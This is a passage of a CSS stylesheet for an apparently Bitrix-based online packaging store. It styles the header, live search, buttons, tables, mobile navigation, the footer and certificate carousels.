        line-height: 32px;
    }
}

ol {
    list-style: none;
    counter-reset: my-awesome-counter;
}

ol li {
    counter-increment: my-awesome-counter;
    position: relative;
    padding-left: 20px;
    margin-bottom: 16px;
}

ol li::before {
    content: counter(my-awesome-counter) ".";
    position: absolute;
    left: 0;
    top: 0;
}

@media (max-width: 767px) {
    .row-no-margin-sm {
        margin: 0;
    }
}

.header-contact {
    width: 27%;
    float: left;
    display: inline-block;
    text-align: right;
    padding-top: 15px;
}

.header-contact-item__title {
    text-transform: none;
    font-size: 12px;
    line-height: 20px;
    margin-right: 6px;
    font-weight: 600;
}

.header-contact .header-contact-item {
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
    text-transform: uppercase;
    white-space: nowrap;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-content: center;
    align-items: center;
}

@media(min-width: 1200px) {
    .header-contact .header-contact-item {
        line-height: 26px;
    }

    .header-contact .header-contact-item--email {
        position: relative;
        top: -1px;
    }
}

.header-contact-item {
    white-space: nowrap;
}

.header-contact .header-contact-item:not(:last-child) {
    margin-right: 12px;
}

.soc_numbers__text {
    margin-left: 5px;
}

@media(max-width: 991px) {
    .header-top__soc-wrapper .soc_numbers__text {
        display: none !important;
    }
}

/*Footer*/

.footer__sale-block {
    margin: 20px 0;
}

/* FOOTER */

/* ========================================================================
		 Component: Table
		 ========================================================================== */
/*
 * 1. Remove most spacing between table cells.
 * 2. Block element behavior
 * 3. Style
 */
.uk-table {
    /* 1 */
    border-collapse: collapse;
    border-spacing: 0;
    /* 2 */
    width: 100%;
    /* 3 */
    margin-bottom: 20px;
    white-space: nowrap;
}

@media (max-width: 991px) {
    .uk-table {
        display: block;
        overflow: auto;
    }
}

/*
 * Add margin if adjacent element
 */
*+.uk-table {
    margin-top: 20px;
}

.uk-table th,
.uk-table td {
    padding: 15px;
}

/*
 * Set alignment
 */
.uk-table th {
    text-align: left;
}

.uk-table td {
    vertical-align: top;
}

.uk-table thead th {
    vertical-align: bottom;
}

/*
 * Caption and footer
 */
.uk-table caption,
.uk-table tfoot {
    font-size: 12px;
    font-style: italic;
}

.uk-table caption {
    text-align: left;
    color: #999999;
}

/*
 * Active State
 */
.uk-table tbody tr.uk-active {
    background: #eeeeee;
}

/* Sub-modifier: `uk-table-middle`
========================================================================== */
.uk-table-middle,
.uk-table-middle td {
    vertical-align: middle !important;
}

/* Modifier: `uk-table-striped`
========================================================================== */
.uk-table-striped tbody tr:nth-of-type(odd) {
    background: #f5f5f5;
}

/* Modifier: `uk-table-condensed`
========================================================================== */
.uk-table-condensed td {
    padding: 4px 8px;
}

/* Modifier: `uk-table-hover`
========================================================================== */
.uk-table-hover tbody tr:hover {
    background: #eeeeee;
}

.constr {
    text-transform: lowercase;
}

.roistat-lh-copyright {
    display: none !important;
}

.work-holiday {
    padding: 10px;
}

.work-holiday,
.work-holiday ul li {
    font-weight: bold;
    text-align: center;
    color: rgba(255, 0, 4, 1.00);
}

#navigation-header {
    position: relative;
    top: 0px;
    z-index: 1000;
}

#navigation-header.fixed {
    position: relative;
    top: 0;
    width: 100%;
    padding: 0;
    margin: 0;
    opacity: 0.95;
    background: #fff;
    z-index: 1000;
    box-shadow: 0 1px 8px rgba(0, 0, 0, .3);
}

@media (min-width: 768px) {
    #navigation-header.fixed {
        position: fixed;
    }
}

.andro {
    display: none;
    visibility: hidden;
}



input[type="password"] {
   /* margin: inherit 4px;*/
    padding: 0 4px;
    border: 1px solid #CCD5DB;
    border-radius: 2px;
    background: #f8fafc;
    outline: none;
}


/*mirpack_new*/
.section--map+.row,
.catalog-sb-area,
.header-banner {
    display: none !important;
}


.header-contact {
    width: auto;
    float: right;
}

@media (min-width: 1230px) {
    .container {
        width: 1200px;
    }

    .header .container {
        width: 100%;
        max-width: 1600px;
    }

    .header .container .row {
        margin-right: 0;
    }
}


/* --------------------------------------------------------------- */
/*														NEW DESING													 */
/* --------------------------------------------------------------- */


@media (max-width: 767px) {
    body {
        line-height: 1.42857143;
    }
}

p:last-child {
    margin-bottom: 0;
}

.list-unstyled--dash {}

.list-unstyled--dash li {
    position: relative;
    padding-left: 20px;
}

.list-unstyled--dash li:before {
    content: '–';
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
}

.list-unstyled--dashSM {}

.list-unstyled--dashSM li {
    position: relative;
    padding-left: 20px;
}

.list-unstyled--dashSM li:before {
    content: '–';
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
}

/*link-underline*/
.link-underline {
    text-decoration: underline;
}

.link-underline:hover {
    text-decoration: none;
}

.link-unline:hover {
    text-decoration: underline;
}

/*link-underline*/

/*link-color*/
.link-color-0 {
    color: #000;
}

.link-color-0:hover {
    color: #000;
}

.link-color-1,
.link-color-1:hover,
.link-color-1:focus {
    color: #1C9331;
}

.link-color-2,
.link-color-2:hover,
.link-color-2:focus {
    color: #0072BC;
}

.link-color-3,
.link-color-3:hover,
.link-color-3:focus {
    color: #333;
}

.link-color-6 {
    color: #0094FF;
}

.link-color-6:hover {
    color: #0094FF;
}

/*link-color*/

/*text-color*/
.text-color-black {
    color: #000;
}

.text-color-0 {
    color: white;
}

.text-color-1 {
    color: #1C9331;
}

.text-color-2 {
    color: #27B243;
}

.text-color-3 {
    color: #888;
}

.text-color-4 {
    color: rgba(0, 0, 0, 0.4);
}

.text-color-5 {
    color: rgba(0, 0, 0, 0.25);
}

.text-color-6 {
    color: #0094FF;
}

.text-color-7 {
    color: #CF8900;
}

.text-color-8 {
    color: #333;
}

.text-color-9 {
    color: #e40029;
}

/*bd-color*/
.bd-color-0 {
    border-color: #ddd;
}

/*bg-color*/
.bg-color-0 {
    background-color: white;
}

.bg-color-1 {
    background-color: #eee;
}

.bg-color-2 {
    background-color: #F5F5F5;
}

.bg-color-3 {
    background-color: #27B243;
}

.bg-color-4 {
    background-color: rgba(0, 0, 0, 0.04);
}

.bg-color-5 {
    background-color: rgba(39, 178, 67, 0.2);
}

.bg-color-6 {
    background-color: rgba(255, 199, 0, 0.216);
}

.bg-color-7 {
    background-color: #FF005C;
}

.bg-color-8 {
    background-color: #FF9900;
}

/*button*/
.btn.active:focus,
.btn:active:focus,
.btn:focus {
    outline: none;
}

.btn--mp {
    font-size: 12px;
    font-weight: 600;
    padding: 10px 34px;
    text-transform: uppercase;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
   /* -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
}

.btn--mp:active,
.btn--mp:focus,
.btn--mp:hover {
   /* -webkit-transition: all .05s ease;
    -moz-transition: all .05s ease;*/
    transition: all .05s ease;
}

.btn--mp:active,
.btn--mp:focus {
    box-shadow: none;
}

.btn--border-1 {
    font-size: 12px;
    line-height: 15px;
    text-transform: uppercase;
    color: #1C9331;
    border: 1px solid #1C9331;
    border-radius: 2px;
    background-color: #fff;
    padding: 12px 20px;
    font-weight: 500;
    letter-spacing: 0.03em;
}

.btn--large {
    padding: 15px 34px;
}

.btn--color-1:active,
.btn--color-1:focus {
    color: #fff;
}

.btn--border-1:hover {
    background-color: #1C9331;
    color: #fff;
}

.btn--color-1 {
    color: white;
    background-color: #27B243;
}

.btn--color-1:active,
.btn--color-1:focus {
    color: white;
}

.btn--color-1:hover {
    color: white;
    background-color: #1C9331;
}

.btn--color-2 {
    color: #333;
    background-color: white;
}

.btn--color-2:active,
.btn--color-2:focus,
.btn--color-2:hover {
    color: #333;
    background: #D4F0D9;
}

.btn--color-3 {
    color: #1C9331;
    background-color: #F3F3F3;
}

.btn--color-3:active,
.btn--color-3:focus,
.btn--color-3:hover {
    color: #1C9331;
    background: #D4F0D9;
}

.btn--color-4 {
    color: #333;
    background-color: #D4F0D9;
}

.btn--color-4:active,
.btn--color-4:focus,
.btn--color-4:hover {
    color: #333;
    background: #fff;
}

.btn--color-5 {
    color: #fff;
    background-color: #FF9900;
    border: 2px solid #FF9900;
}

.btn--color-5:active,
.btn--color-5:focus,
.btn--color-5:hover {
    color: #FF9900;
    background: #fff;
    border-color: #FF9900;
    box-shadow: none;
}

.btn--color-7 {
    color: #fff;
    background-color: #1C9331;
}

.btn--color-7:active,
.btn--color-7:focus,
.btn--color-7:hover {
    color: #fff;
    background: #1a862e;
}

.btn--color-orange {
    color: #fff;
    background-color: #FF9900;
}

.btn--color-orange:hover,
.btn--color-orange:focus,
.btn--color-orange:hover {
    color: #fff;
}

.btn--icon {
    display: flex;
    justify-content: center;
    align-items: center;
}

.btn--icon svg {
    margin-left: 10px;
}

/* button-widget */
@media(min-width: 1600px) {
    .button-widget--header {
        display: flex;
    }
}

.btn--xls {
    width: 160px;
    max-width: 160px;
    min-width: 160px;
    height: 40px;
    padding: 0;
}

@media(min-width: 1366px) {
    .btn--xls {
        width: 183px;
        max-width: 183px;
        min-width: 183px;
    }
}

.button-widget--menu {
    margin: 20px 0 12px;
    display: flex;
    justify-content: center;
}

@media(min-width: 768px) {
    .button-widget--menu {
        display: none;
    }
}

@media(min-width: 768px) and (max-width: 1199px) {
    .button-widget {
        display: none;
    }
}

.button-widget--header {
    margin-right: 10px;
    margin-left: 10px;
}

@media(min-width: 1600px) {
    .button-widget--header {
        margin-right: 0;
        margin-left: 0;
    }
}

/* /button-widget */

.js-catalog_show {
    margin-bottom: 40px;
}

.js-catalog_show.active {
    box-shadow: 0px 2px 5px rgb(0 0 0 / 20%), 0px 0px 1px rgb(0 0 0 / 25%);
}

.js-catalog_show.active svg {
    transform: rotate(180deg);
}

.js-catalog_show svg {
    margin-left: 9px;
}

.js-catalog_show .btn__text--hide,
.js-catalog_show.active .btn__text--more {
    display: none;
}

.js-catalog_show.active .btn__text--hide {
    display: inline-block;
}

.js-catalog_show:hover path,
.js-catalog_show:focus path {
    stroke: #fff;
}

.btn--color-6 {
    color: #27B243;
    background-color: #D4F0D9;
    border: 2px solid #D4F0D9;
}

.btn--color-6:active,
.btn--color-6:focus,
.btn--color-6:hover {
    color: #fff;
    border-color: transparent;
    background-color: #27B243;
}

.btn--back {
    padding-left: 15px;
    padding-right: 15px;
    display: inline-flex;
    align-items: center;
}

.btn--back svg {
    margin-right: 10px;
}

.btn--disabled {
    cursor: not-allowed !important;
    box-shadow: none !important;
    opacity: .65 !important;
}

/* privacy */
.privacy {
    color: #888888;
    font-size: 10px;
    line-height: 12px;
}

.privacy__link,
.privacy__link:hover {
    color: #888888;
}

/*page-header*/
.header-control--line,
.header-top,
.header-promo,
.header-center {
    display: flex;
    align-content: center;
    align-items: center;
    padding: 0;
    width: auto;
    position: relative;
}

/* header-center */
.header-center {
    flex: 1;
    justify-content: space-between;
}

.header-email {
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
}

@media(max-width: 1199px) {

    .header-email,
    .header-tel--desk {
        display: none;
    }
}

@media(min-width: 1200px) {
    .header-tel--tab {
        display: none;
    }
}

.header-tel a {
    font-size: 18px;
    font-weight: 600;
    line-height: 20px;
    color: #d60000;
    white-space: nowrap;
}

@media(min-width: 1200px) {
    .header-tel__item+.header-tel__item {
        margin-top: 8px;
    }
}

.header-info {
    margin-right: 10px;
    margin-left: 10px;
}

@media(min-width: 1600px) {
    .header-info {
        margin-right: 0;
        margin-left: 0;
    }
}

/* header-right */
.search-is-active .header-right {
    width: 73%;
}

@media(min-width: 768px) {
    .header-right .header-top__soc-wrapper {
        width: 98px;
        height: 24px;
    }
}

@media(min-width: 992px) {
    .header-right {
        width: 280px;
        margin-left: 22px;
    }

    .search-is-active .header-right {
        width: 79%;
        margin-left: 0;
    }

    .header-right .header-top__soc-wrapper {
        width: 280px;
        margin-bottom: 4px;
    }
}

.header-right .soc_numbers ul {
    justify-content: center;
    width: 100%;
    margin-right: 0;
}

.header-right .soc_numbers li {
    margin-right: 0;
}

/* header-top__search */
.search-is-active .header-promo {
    z-index: 10;
}

.search-is-active .header-center {
    display: none;
}

.header-top__search {
    flex: 1;
}

@media(min-width: 992px) {
    .search-is-active .header-top__search {
        position: relative;
        top: -22px;
    }

    .search-is-active .header-promo {
        z-index: 10;
    }
}

.check_city__popup {
    position: absolute;
    bottom: -121px;
    left: 20px;
    background: #fff;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0px 4px 20px rgb(0 0 0 / 30%);
}

.check_city__popup p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    margin-right: 20px;
}

.check_city__popup:before {
    content: '';
    position: absolute;
    left: -6px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 12px;
    border-top: 6px solid transparent;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
}

.btn-choose_city {
    margin-right: 10px;
    height: 41px;
}

@media (min-width: 992px) {
    .col-non {
        border-bottom: 0 !important;
    }
}

/* header-control */
.header-control--line {
    display: flex;
}

@media(min-width: 992px) {
    .header-control--line {
        margin-left: -8px;
        margin-bottom: 8px;
    }
}

.header-control--line .header-control__item {
    flex: 0 1 33.33333%;
    width: 33.33333%;
    max-width: 33.33333%;
    min-width: 33.33333%;
    padding-left: 8px;
}

.header-control--line .btn {
    display: flex;
}

.header-control--line .btn__text {
    flex: 1 1 auto;
    justify-content: flex-end;
}

.header-control--fixed {
    position: fixed;
    top: 473px;
    left: 0;
    display: flex;
    flex-direction: column;
    box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
}

.header-control--fixed:hover {
    box-shadow: 0 4px 10px rgba(0, 0, 0, .15);
}

.header-control__elem {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #f5f5f5;
    padding: 10px;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    color: #27B243;
}

.header-control__elem:first-child {
    border-top-right-radius: 2px;
}

.header-control__elem:last-child {
    border-bottom-right-radius: 2px;
}

.header-control__elem span {
    padding-left: 8px;
}

.header-control__icon {
    position: relative;
}

.header-control__icon:before {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
    width: 1px;
    height: 20px;
    content: "";
    background: #bdbdbd;
    opacity: .2;
}

.header-control__elem svg {
    display: block;
    margin-right: 8px;
}

.header-control__elem:hover {
    background: #27B243;
}

.header-control__elem:hover span {
    color: #fff;
}

.header-control__elem:hover .header-control__icon:before {
    background: rgba(255, 255, 255, 0.2);
    opacity: 1;
}

.header-control__elem:nth-child(1) path {
    fill: #27B243;
}

.header-control__elem:nth-child(1):hover path {
    fill: #fff;
}

.header-control__elem:nth-child(2) path {
    stroke: #27B243;
}

.header-control__elem:nth-child(2):hover path {
    stroke: #fff;
}

.header-control__elem:nth-child(3) path {
    stroke: #27B243;
}

.header-control__elem:nth-child(3):hover path {
    stroke: #fff;
}

#live_search_close {
    position: absolute;
    top: 12px;
    right: 0;
    outline: none;
    background: none;
    border: none;
    z-index: 2;
    line-height: 1;
    display: none;
}

@media(min-width: 992px) {
    #live_search_close {
        top: 21px;
    }
}

.search-is-active #live_search_close {
    display: block;
}

#live_search_close:hover path {
    stroke: #27B243;
}

.live-search {
    position: relative;
    height: 36px;
    display: none;
}

.search-is-active .live-search #search_result {
    visibility: visible;
    opacity: 1;
}

.live-search__item {
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
}

.live-search__result {
    z-index: 2;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    padding: 20px 0;
}
/*
.live-search__result::-webkit-scrollbar {
    width: 13px;
    height: 13px;
}

.live-search__result::-webkit-scrollbar-track {
    background-color: #DDDDDD;
}

.live-search__result::-webkit-scrollbar-track-piece {
    background-color: #DDDDDD;
    border-radius: 15px;
}

.live-search__result::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #27B243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2), 0 0 1px rgba(0, 0, 0, 0.25);
}*/

.live-search #search_result {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 50vh;
    background-color: #fff;
    visibility: hidden;
    opacity: 0;
    z-index: 2;
    text-align: left !important;
}

@media(min-width: 992px) {
    .live-search #search_result {
        height: 46vh;
    }
}

.header-top.search-is-active:after {
    content: '';
    position: fixed;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100vw;
    height: calc(50vh + 80px);
    background-color: #fff;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    display: block;
}

.live-search__submit {
    background: none;
    border: none;
    outline: none;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    left: 0;
    z-index: 2;
}

.live-search__submit:hover path {
    stroke: #333;
}

.live-search__reset {
    background: none;
    border: none;
    outline: none;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    right: 0;
    z-index: 2;
    font-size: 14px;
    line-height: 20px;
    display: inline-flex;
    align-items: center;
    color: #888888;
    opacity: 0;
    visibility: hidden;
}

.search-is-active .live-search .live-search__reset {
    opacity: 1;
    visibility: visible;
}

.live-search__reset svg {
    margin-left: 10px;
}

.live-search__reset:hover path {
    stroke: #333;
}

.live-search__reset:hover {
    color: #333;
}

.live-search input {
    border: none;
    box-shadow: none;
    outline: none;
    border-bottom: 2px solid #27B243;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    padding: 0 100px 0 25px;
    font-size: 14px;
    z-index: 2;
}

@media(max-width: 1199px) {
    .live-search input {
        padding-right: 5px;
    }

    .live-search span {
        display: none;
    }
}

.list-sections {
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #EBEBEB;
}

.list-sections a {
    color: #333;
    font-size: 14px;
    line-height: 20px;
    position: relative;
    padding-right: 20px;
    display: inline-block;
}

.list-sections a:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 13px;
    right: 10px;
    top: 50%;
    margin-top: -6px;
    background-repeat: no-repeat;
    background-image: url('../mirpack_new/images/right-arrow.svg');
    opacity: 0;
    display: inline-block;
   /* -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;*/
    transition: all .25s ease;
}

.list-sections a:hover,
.list-sections a:focus {
    color: #1C9331;
    text-decoration: none;
}

.list-sections a:hover:after {
    opacity: 1;
    right: 0;
}

.list-sections li {
    margin-bottom: 10px;
    padding-left: 20px;
    position: relative;
}

.list-sections li:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -2px;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: #1C9331;
}


.list-products {
    padding-bottom: 10px;
    border-bottom: 1px solid #EBEBEB;
}

.list-products li {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

a.list-products__image {
    margin-right: 20px;
    flex: 0 0 80px;
    width: 80px;
    max-width: 80px;
    height: 80px;
    border: 1px solid #EBEBEB;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 80%;
    background-color: #fff;
}

a.list-products__image:hover {
    border-color: #EBEBEB;
}

a.list-products__text {
    color: #333;
    font-size: 14px;
    line-height: 20px;
}

a.list-products__text:hover {
    text-decoration: underline;
}

a.live-search__to-page {
    display: inline-block;
    margin-top: 12px;
    color: #1C9331;
    text-decoration: underline;
    font-size: 14px;
    line-height: 20px;
    padding-right: 25px;
    position: relative;
}

a.live-search__to-page:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 13px;
    right: 0;
    top: 50%;
    margin-top: -5px;
    background-repeat: no-repeat;
    background-image: url('../mirpack_new/images/right-arrow.svg');
}

a.live-search__to-page:hover {
    text-decoration: none;
}


.live-search__default .list-sections {
    border-bottom: none;
    padding: 0;
    margin: 0;
}

.live-search__default p {
    margin-bottom: 10px;
    color: #828282;
    font-size: 14px;
    line-height: 20px;
}

.live-search__default .list-sections li {
    padding-left: 0;
}

.live-search__default .list-sections li:before {
    display: none;
}

.live-search__empty {
    margin-bottom: 10px;
    font-weight: 600;
}

.live-search.is-active {
    display: block;
}

.live-search.is-active #search_result,
.live-search.is-active .live-search__reset {
    visibility: visible;
    opacity: 1;
}

@media (max-width: 767px) {
    .search-is-active .live-search #search_result:after {
        display: none;
    }

    .live-search #search_result {
        height: auto;
        box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    }

    .live-search {
        height: 48px;
        font-size: 13px;
        line-height: 18px;
    }

    .live-search__submit {
        left: 10px;
    }

    .live-search__default p {
        font-size: 13px;
        line-height: 18px;
    }

    .live-search input {
        padding: 0 35px;
        border-width: 1px;
    }

    .live-search__reset {
        font-size: 0;
    }

    .live-search__reset svg {
        margin-left: 0;
        margin-right: 16px;
    }

    .live-search__default,
    .live-search__empty {
        padding: 0 15px;
    }

    .live-search__result {
        height: auto;
        position: relative;
        min-height: 300px;
    }

    .bx-aside-nav ul.list-products {
        padding-bottom: 20px;
    }

    .list-products li {
        margin-bottom: 5px;
        padding: 0 15px;
    }

    .bx-aside-nav a.list-products__image {
        flex: 0 0 64px;
        max-width: 64px;
        width: 64px;
        height: 64px;
        margin-right: 15px;
        padding-left: 0;
        border-color: #EBEBEB;
    }

    .bx-aside-nav a.list-products__text {
        height: auto;
        padding-left: 0;
        text-overflow: initial;
        overflow: visible;
        white-space: normal;
        font-size: 13px;
        line-height: 18px;
    }

    a.live-search__to-page {
        font-size: 13px;
        line-height: 18px;
        height: auto;
        margin-top: 20px;
    }

    .live-search__result .list-sections a {
        padding-left: 0;
        height: auto;
        font-size: 13px;
        line-height: 18px;
    }
}

@media(max-width: 767px) {
    .city-toggle {
        display: none !important;
    }
}

.city-toggle__loc {
    border-bottom: 1px dashed #FFFFFF;
    margin-left: 16px;
}

/**
loader
 */
.loader {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    box-sizing: border-box;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.loader:after,
.loader:before {
    box-sizing: border-box;
}

.loader:after {
    position: absolute;
    top: calc(50% - 24px);
    left: calc(50% - 24px);
    width: 48px;
    height: 48px;
    content: '';
    animation: rotation 1s linear infinite;
    border: solid 8px #27B243;
    border-left-color: transparent;
    border-radius: 50%;
}

@keyframes rotation {
    from {
        transform: rotate(0);
    }

    to {
        transform: rotate(359deg);
    }
}

@media (max-width: 767px) {
    .workarea {
        padding-top: 50px;
    }
}

@media (min-width: 768px) {
    body.fixed-header {
        padding-top: 101px;
    }
}

#navigation-header.fixed {
    opacity: 1;
}

.jb-headerbar {
    margin: 0;
}

@media(max-width: 767px) {
    .header-top {
        display: none;
    }
}

.header-top {
    position: relative;
    padding: 12px 0;
    background: #fff;
}

@media(min-width: 992px) {
    .header-top {
        padding-top: 4px;
        padding-bottom: 4px;
    }
}

.header-top .logo-text {
    line-height: 1;
    position: relative;
    display: block;
    padding: 2px 4px 3px;
    color: #fff;
    background: linear-gradient(270.64deg, #1c9331 0%, #27b243 100%);
}

.header-top .logo-text--desk {
    margin-top: 2px;
}

.bx-logo-block {
    display: block;
    width: 180px;
}

@media (min-width: 992px) {
    .bx-logo-block {
        width: 180px;
    }
}

.header .bx-logo-block {
    margin-right: 30px;
    z-index: 2;
}

.header-promo .bx-logo {
    padding: 0;
}

.header-contact .header-contact-item .cont_b {
    font-size: 13px;
    color: #000;
}

.header-contact .header-contact-item {
    margin-left: 0;
}

.header-contact .header-contact-item .cont a,
.header-contact .header-contact-item .cont {
    font-size: 14px;
    font-weight: normal;
    color: #000;
    text-transform: none;
    text-decoration-line: underline;
}

.bx-aside-nav-control {
    top: 10px;
    right: 10px;
    left: auto;
    width: 40px;
    height: 40px;
    background: #27B243;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
}

.bx-aside-nav-control:before {
    content: "";
    display: block;
    position: absolute;
    width: 22px;
    height: 24px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-image: url('images/burger-icon.svg');
    background-size: 22px 24px;
}

.bx-aside-nav-control .fa {
    display: none;
}

.bx-aside-nav {
    transform: translateX(100%);
}

/*mobile nav*/
@media (max-width: 767px) {
    .bx-logo {
        padding: 15px 10px;
        right: auto;
        background: transparent;
        z-index: 9999;
    }

    #panel {
        right: 0;
        position: fixed;
        height: 60px;
        background: #fff;
        z-index: 1700;
        left: 0;
    }

    .mobile-phone {
        font-size: 0;
        width: 40px;
        height: 40px;
        border: 1px solid rgba(0, 0, 0, 0.1);
        border-radius: 2px;
        position: absolute;
        top: 10px;
    }

    .mobile-phone:before {
        content: '';
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .mobile-phone--phone {
        right: 70px;
    }

    .mobile-phone--phone:before {
        width: 28px;
        height: 28px;
        background-size: 28px;
        background-image: url(images/phone-icon.svg);
    }

    .mobile-phone--email {
        right: 115px;
    }

    .mobile-phone--email:before {
        width: 24px;
        height: 24px;
        background-size: 24px;
        background-image: url(images/mail-icon.svg);
    }

    .mobile-phone:hover {
        border-color: #27B243;
    }

    .footer .logo-iso {
        display: none;
    }
}

@media (max-width: 609px){
    .mobile-phone--phone{
        right: 57px;
    }

    .mobile-phone--email{
        right: 94px;
    }
}

@media (max-width: 380px){
    .mobile-phone--phone{
        right: 55px;
    }

    .mobile-phone--email{
        right: 95px;
    }
}

.bx-aside-nav {
    background: #27B243;
}

.bx-aside-nav .bx-nav-parent-arrow,
.bx-aside-nav a {
    border-color: rgba(255, 255, 255, .3);
}

.bx-aside-nav .bx-nav-list-2-lvl,
.bx-nav-1-lvl.bx-opened,
.bx-aside-nav .bx-nav-1-lvl:hover>a,
.bx-aside-nav .bx-nav-1-lvl.bx-hover>a {
    background: #1C9331;
}

/*sh-cart*/
.btn--sh-cart {
    position: relative;
    overflow: hidden;
    padding: 8px 10px;
    display: flex;
    align-items: center;
    border-radius: 4px;
}

.btn--sh-cart .btn__text,
.btn--sh-cart .btn__icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    vertical-align: middle;
}

.btn--sh-cart .btn__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
}

.btn--sh-cart .btn__text:after {
    content: '';
    width: 1px;
    height: 20px;
    margin: 0 8px;
    display: inline-block;
    background: rgba(255, 255, 255, 0.2);
}

.btn--sh-cart .btn__icon {
    width: 17px;
    height: 17px;
}

.btn--sh-cart.in-cart {
    background-color: #e6002a;
}

/* footer */
.footer {
    font-size: inherit;
    margin: 0;
    padding: 10px 0 15px;
    border-bottom: 10px solid #27B243;
}

.footer .logo-iso {
    width: 120px;
    margin-left: 20px;
}

/*mobile footer*/
.bx-basket-fixed {
    display: flex;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    margin: 0;
    width: 100%;
    height: 44px;
}

.bx-basket-fixed .bx-basket-block {
    padding: 0 0 0 15px;
}

.bx-basket-fixed .bx-basket-block a {
    font-size: 14px;
    color: #000;
    margin-right: 10px;
}

.bx-basket-fixed .sale-bt {
    float: right;
    display: block;
    color: #fff !important;
    margin-top: -18px !important;
    margin-right: 0 !important;
}

.bx-basket-fixed .sale-bt:hover {
    background-color: #1C9331;
}

@media (max-width: 479px) {
    .bx-basket-fixed .sale-bt {
        display: none;
    }
}

@media (min-width: 768px) {
    .bx-basket-fixed.right {
        right: 15px;
        width: 40%;
    }
}

/*content*/
.bx-breadcrumb {
    display: none;
}

/*section*/
.section {
    padding: 50px 0;
}

.section--pading-sm {
    padding: 20px 0;
}

.section__title {
    margin: 0 0 20px 0;
}

.section--intro {
    padding-bottom: 0;
}

/*home page*/
.l-home-page:after {
    clear: both;
    content: "";
    display: block;
}

/*faq-list*/
.faq-list .js-spoiler-body {
    display: none;
}


/*owl-nav*/
.owl-carousel--certificate .owl-nav {
    position: static;
}


/*dots*/
.owl-carousel .owl-dots .owl-dot span {
    width: 16px;
    height: 16px;
    background: #27B243;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
    background: #1C9331;
}

.section--brand img {
    display: block;
    margin: 0 auto;
    width: auto;
    max-width: 100%;
    height: auto;
}

.product--catalog-link .product-image {
    max-width: 120px;
}

.product--catalog-link strong {
    font-size: 32px;
    font-weight: bold;
    color: #27B243;
    display: block;
    margin-top: -20px;
}

.product__text-title {
    font-size: 18px;
    color: #000;
    line-height: 24px;
}

.product__text-title:hover {
    color: #000;
}

.product .list-unstyled li {
    margin-bottom: 10px;
}

.product .list-unstyled li:last-child {
    margin-bottom: 0;
}

/*certificate*/
.owl-carousel--certificate a,
.owl-carousel--certificate--2 a {
    display: block;
    text-align: center;
}

.owl-carousel--certificate .owl-item img,
.owl-carousel--certificate--2 .owl-item img {
    margin: auto;
    width: 178px;
    height: 250px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.3);
}

@media(max-width: 550px){
    .owl-carousel--certificate .owl-item img,
    .owl-carousel--certificate--2 .owl-item img{
        width: 100%;
        height: auto;
    }
}

.owl-carousel--certificate .owl-item,
.owl-carousel--certificate--2 .owl-item {
    padding: 20px 20px 25px;
}

.owl-carousel--certificate--2 {
    margin-bottom: 25px;
}

.owl-carousel--certificate--2 .owl-dots .owl-dot span {
    background: #fff;
}


/*info*/
.section--info .section__inner {
    position: relative;
    margin-bottom: 10px;
    padding: 40px;
    border-radius: 10px;
}

@media (min-width: 1200px) {
    .l-home-page .section--info .section__inner:after {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        right: 25px;
        bottom: 0;
        margin: auto;
        width: 118px;
        height: 120px;
        background-image: url(/bitrix/templates/mirpack_new/images/percent.png);
        background-position: center center;
        background-size: cover;
